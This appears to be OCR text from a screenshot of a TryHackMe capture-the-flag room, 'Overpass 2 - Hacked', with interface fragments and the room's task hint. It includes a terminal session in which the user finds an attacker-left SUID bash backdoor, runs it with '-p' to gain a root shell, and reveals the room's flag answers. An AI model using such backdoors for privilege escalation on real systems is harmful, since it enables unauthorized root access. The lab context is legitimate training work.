 TryHack...
*Untitled ...
kali@kali:...
kali@kali:...
kali@kali:...
kali@kali:...
kali@kali:...
kali@kali:...
james@o...
overpass...
Tue 17 Aug, 17:03
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
TryHackMe | Overpass 2 - Hacked - Mozilla Firefox
TryHackMe | Overpass 2
«Hack Me на TryHackMe
LOL Hacked
https://tryhackme.com/room/overpass2hacked
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Cryptii-decode/encode
CyberChef
dCode
hashcat hashes
HighOn.Coffee • Securi...
Title
IP Address
Expires
Overpass2
?
Add 1 hour
Terminate
Question Hint
Did the attacker leave a quick way for them to get root again
without a password?
Task 1
Forensics - Analyse the PCAP
james@overpass-production:/home/james
File Actions Edit View Help
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ca user.txt
ca: command not found
james@overpass-production:/home/james$ cat user.txt
thm{d119b4fa8c497ddb0525f7ad200e6567}
james@overpass-production:/home/james$ ./suid_bash -p
bash: ./suid_bash: No such file or directory
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history → /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4#
thm{d53b2684f169360bb9606c333873144d}
Correct Answer
Hin
Created by NinjaJc01
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 16338 users are in here and this room is 3
old.